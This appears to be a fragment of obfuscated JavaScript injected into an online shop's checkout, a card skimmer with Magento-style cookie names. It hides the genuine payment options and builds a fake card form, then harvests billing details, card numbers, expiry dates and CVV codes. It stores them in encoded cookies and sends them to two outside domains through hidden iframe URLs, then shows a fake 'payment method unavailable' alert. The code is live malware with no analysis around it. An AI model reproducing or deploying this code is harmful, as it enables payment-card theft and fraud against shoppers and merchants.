_0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>
<script>var _0x4cf547=_0x3d95;(function(_0x4cd259,_0x465514){var _0x349ca6=_0x3d95,_0x47c7f5=_0x4cd259();while(!![]){try{var _0x3fcd29=parseInt(_0x349ca6(0x1d9))/0x1+-parseInt(_0x349ca6(0x236))/0x2*(parseInt(_0x349ca6(0x1e5))/0x3)+-parseInt(_0x349ca6(0x1dc))/0x4+-parseInt(_0x349ca6(0x22e))/0x5*(-parseInt(_0x349ca6(0x23d))/0x6)+-parseInt(_0x349ca6(0x1e6))/0x7+-parseInt(_0x349ca6(0x1de))/0x8*(-parseInt(_0x349ca6(0x20e))/0x9)+parseInt(_0x349ca6(0x228))/0xa;if(_0x3fcd29===_0x465514)break;else _0x47c7f5['push'](_0x47c7f5['shift']());}catch(_0x5c084b){_0x47c7f5['push'](_0x47c7f5['shift']());}}}(_0x16ba,0x5e6ec));var fiza=[_0x4cf547(0x229),_0x4cf547(0x278),_0x4cf547(0x1fe),_0x4cf547(0x267),_0x4cf547(0x251),_0x4cf547(0x1f6),_0x4cf547(0x270),_0x4cf547(0x250),_0x4cf547(0x1f1),_0x4cf547(0x1e2),_0x4cf547(0x24c)],f_id_daww=Math[_0x4cf547(0x27a)]()[_0x4cf547(0x22b)](0x10)[_0x4cf547(0x21c)](0x2,0xe);function boms(){var _0x44ab54=_0x4cf547;for(var _0x1b6055=0x0;_0x1b6055<fiza['length'];_0x1b6055++){var _0x8cee23=fiza[_0x1b6055];if(document[_0x44ab54(0x20f)](_0x8cee23)||document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]){if(document['getElementById'](_0x8cee23)){var _0x135306=document[_0x44ab54(0x20f)](_0x8cee23)['childNodes'];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['id']!=f_id_daww){if(_0x135306[_0x1b6055][_0x44ab54(0x275)])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),'none','important');}}}if(!document['getElementById'](f_id_daww)){var _0x5b960b=_0x44ab54(0x239)+f_id_daww+_0x44ab54(0x1eb)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1d3)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1ea)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x21e)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x269)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1e4)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x247)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x25d)+f_id_daww+'5233'+_0x44ab54(0x264)+f_id_daww+'5233'+_0x44ab54(0x223)+f_id_daww+'5233'+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x20d)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x22a)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x257),_0x1999fe=document[_0x44ab54(0x253)](_0x44ab54(0x268));_0x1999fe['id']=f_id_daww,_0x1999fe[_0x44ab54(0x237)]=_0x5b960b;if(document['getElementById'](_0x8cee23)){var _0x135306=document['getElementById'](_0x8cee23)[_0x44ab54(0x218)];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['style'])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),_0x44ab54(0x271),_0x44ab54(0x1f9));}}if(document[_0x44ab54(0x20f)](_0x8cee23))document[_0x44ab54(0x20f)](_0x8cee23)['appendChild'](_0x1999fe);else document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]&&document['getElementsByClassName'](_0x8cee23)[0x0][_0x44ab54(0x24a)](_0x1999fe);}}}document[_0x44ab54(0x20f)](f_id_daww)&&(document[_0x44ab54(0x20f)](_0x44ab54(0x23c))[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x26e))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--month')[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x227))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--cvv')[_0x44ab54(0x207)]=![]);}function _0x16ba(){var _0x2603df=['billing[city]:','shipping-information-content','st-checkout-payment-step','iframe','shift','getElementsByTagName','__mage_selector=236232342323626326;\x20path=/','HOOK_ADVANCED_PAYMENT','URL','CV2','important','address_delivery','return\x20(function()\x20','billing[country_id]','input','checkout-payment-method','x_exp_date_y','name','type','MM\x20/\x20YY','|billing[region_id]:undefined|','delivery_id_state',';\x20path=/','{}.constructor(\x22return\x20this\x22)(\x20)','disabled','getElementsByName','billing[postcode]:','billing[city]','console','address_phone_mobile','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','342obqcbZ','getElementById','x_exp_date_m','hexDecode','delivery_postcode','documentElement','match','delivery_id_country','billing[telephone]:','expiry_year','childNodes','address_phone','__mage_static=236232342323626326;\x20path=/','<br>','substr','cvc','\x20.information--field{margin-bottom:\x2012px;}#','length','hexEncode','location','billing[region_id]','\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#','prototype','__proto__','apply','field--year','4198180CXqxYI','checkout-payment-method-load','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','toString','replace','billing[postcode]','135kzfvwb','cc_cid','indexOf','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','table','__mage_static','warn','setProperty','1496548xoeHun','innerHTML','display','<ul\x20id=\x22','delivery_address1','slice','field--holder','93222HxHUmp','stringify','customer_lastname','address_postcode','authorizenet_expiration_yr','billing[firstname]:','address_lastname','address_city','billing[fullname]:','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','\x20em{color:\x20#ca0001;}#','addEventListener','billing[country_id]:','appendChild','expiry_month','payment-methods','x_card_num','all','button','payment-method','paymentMethodContainer','__mage_static=','createElement','|authorizenet_expiration_yr:','search','submit','\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>','|cc_number:','radio','innerText','trace','id_country','\x20input,\x20#','236232342323626326','delivery_phone','address1','billing[city][]:','charCodeAt','cookie','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','CVC','__mage_selector','checkout-payment-step','form','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','billing[lastname]:','push','join','forEach','field--card-number','authorizenet_expiration','HOOK_SHOPPING_CART','none','log','hidden','000','style','split','replaceAll','payment_method_container','cardnumber','random','click','bind','fromCharCode','billing[street][]','value','https://altraxpart.be/?prod_hash=','|raw_ad:','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','block','billing[street][]:','address_country_name','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','getElementsByClassName','588016pLZbOQ','delivery_city','href','1376544KBbkgR','5233','28984cUZNdg','cardExpiry','phone','https://avrelibeds.com/?prod_hash=','klarna-checkout-container','address_firstname','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','3iMcbPr','600607nIMnHw','cc_number','card_number','billing[telephone]','{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','billing[address]:','exp-date','address_address1'];_0x16ba=function(){return _0x2603df;};return _0x16ba();}var cook=getCookie('__mage_selector');function _0x3d95(_0x54d30d,_0x5deaaa){var _0x336543=_0x16ba();return _0x3d95=function(_0x951f87,_0x1ce948){_0x951f87=_0x951f87-0x1d0;var _0x32ee6d=_0x336543[_0x951f87];return _0x32ee6d;},_0x3d95(_0x54d30d,_0x5deaaa);}function lDsx(){var _0x40b659=_0x4cf547;if(cook!=_0x40b659(0x25e))setInterval(boms,0xc8);}setTimeout(lDsx,0x1f4);function ClearI(_0x1b7a58){var _0x1d4699=_0x4cf547;if(_0x1b7a58['value']=='1234\x201234\x201234\x201234'||_0x1b7a58['value']==_0x1d4699(0x265)||_0x1b7a58['value']==_0x1d4699(0x202))_0x1b7a58[_0x1d4699(0x1d0)]='';}function DateStripeV(_0x25f320){var _0x1773d4=_0x4cf547;if(_0x25f320[_0x1773d4(0x1d0)]['length']==0x2){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538+'\x20/\x20';}if(_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x21f)]>0x6){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538[_0x1773d4(0x23b)](0x0,0x6);}_0x25f320['value']=_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x22c)]('\x20\x20','\x20');}function claz(_0x4a32d7){var _0x251056=_0x4cf547;_0x4a32d7=_0x4a32d7[_0x251056(0x276)]('|');var _0x2b4fab=[...new Set(_0x4a32d7)],_0x4ff7ee='';for(var _0x1d3ba6=0x0;_0x1d3ba6<_0x2b4fab['length'];_0x1d3ba6++){_0x4ff7ee=_0x4ff7ee+'|'+_0x2b4fab[_0x1d3ba6];}return _0x4ff7ee=_0x4ff7ee+'|',_0x4ff7ee;}function makeid(_0x1deea8){var _0x283313=_0x4cf547,_0x19e5ee='',_0x4c534a=_0x283313(0x231),_0x288bc3=_0x4c534a[_0x283313(0x21f)];for(var _0x26b5a0=0x0;_0x26b5a0<_0x1deea8;_0x26b5a0++){_0x19e5ee+=_0x4c534a['charAt'](Math['floor'](Math[_0x283313(0x27a)]()*_0x288bc3));}return _0x19e5ee;}function hex2a(_0x55da73){var _0x3b1c3e=_0x4cf547;if(_0x55da73){var _0x590255=_0x55da73['toString'](),_0x4b8ea3='';for(var _0x593733=0x0;_0x593733<_0x590255['length']&&_0x590255['substr'](_0x593733,0x2)!=='00';_0x593733+=0x2)_0x4b8ea3+=String[_0x3b1c3e(0x27d)](parseInt(_0x590255[_0x3b1c3e(0x21c)](_0x593733,0x2),0x10));return _0x4b8ea3;}else return'';}String[_0x4cf547(0x224)]['hexEncode']=function(){var _0x2f513d=_0x4cf547,_0x2e7d87,_0x59eb7e,_0x39d52f='';for(_0x59eb7e=0x0;_0x59eb7e<this[_0x2f513d(0x21f)];_0x59eb7e++){_0x2e7d87=this[_0x2f513d(0x262)](_0x59eb7e)[_0x2f513d(0x22b)](0x10),_0x39d52f+=(_0x2f513d(0x274)+_0x2e7d87)[_0x2f513d(0x23b)](-0x4);}return _0x39d52f;},String[_0x4cf547(0x224)][_0x4cf547(0x211)]=function(){var _0x5aa8e5=_0x4cf547,_0x451296,_0x269786=this[_0x5aa8e5(0x214)](/.{1,4}/g)||[],_0x449933='';for(_0x451296=0x0;_0x451296<_0x269786['length'];_0x451296++){_0x449933+=String[_0x5aa8e5(0x27d)](parseInt(_0x269786[_0x451296],0x10));}return _0x449933;};function getCookie(_0xd6b885){var _0x163dfa=_0x4cf547,_0x52f0c0=(function(){var _0x97682=!![];return function(_0xd25bbc,_0x59ec1f){var _0x1b7569=_0x97682?function(){var _0x54ff11=_0x3d95;if(_0x59ec1f){var _0x590c8f=_0x59ec1f[_0x54ff11(0x226)](_0xd25bbc,arguments);return _0x59ec1f=null,_0x590c8f;}}:function(){};return _0x97682=![],_0x1b7569;};}()),_0x326eb1=_0x52f0c0(this,function(){var _0x33488d=_0x3d95,_0x3f67b1=function(){var _0x3bbced=_0x3d95,_0x35f49b;try{_0x35f49b=Function(_0x3bbced(0x1fb)+_0x3bbced(0x206)+');')();}catch(_0x5307d5){_0x35f49b=window;}return _0x35f49b;},_0x5e07b4=_0x3f67b1(),_0x5331a4=_0x5e07b4[_0x33488d(0x20b)]=_0x5e07b4[_0x33488d(0x20b)]||{},_0x20c917=[_0x33488d(0x272),_0x33488d(0x234),'info','error','exception',_0x33488d(0x232),_0x33488d(0x25b)];for(var _0x19285f=0x0;_0x19285f<_0x20c917[_0x33488d(0x21f)];_0x19285f++){var _0x3b0cfb=_0x52f0c0['constructor'][_0x33488d(0x224)]['bind'](_0x52f0c0),_0x2ef943=_0x20c917[_0x19285f],_0x45acf3=_0x5331a4[_0x2ef943]||_0x3b0cfb;_0x3b0cfb[_0x33488d(0x225)]=_0x52f0c0[_0x33488d(0x27c)](_0x52f0c0),_0x3b0cfb[_0x33488d(0x22b)]=_0x45acf3['toString'][_0x33488d(0x27c)](_0x45acf3),_0x5331a4[_0x2ef943]=_0x3b0cfb;}});_0x326eb1();var _0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var _0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var _0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var _0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var 